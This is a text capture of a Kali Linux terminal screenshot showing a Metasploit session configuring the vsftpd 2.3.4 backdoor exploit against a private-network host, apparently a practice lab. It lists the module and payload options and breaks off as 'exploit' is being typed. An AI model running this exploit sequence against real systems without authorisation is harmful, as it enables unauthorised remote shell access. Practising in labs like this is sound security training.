 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.17
RHOSTS => 192.168.0.17
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.17 yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > expl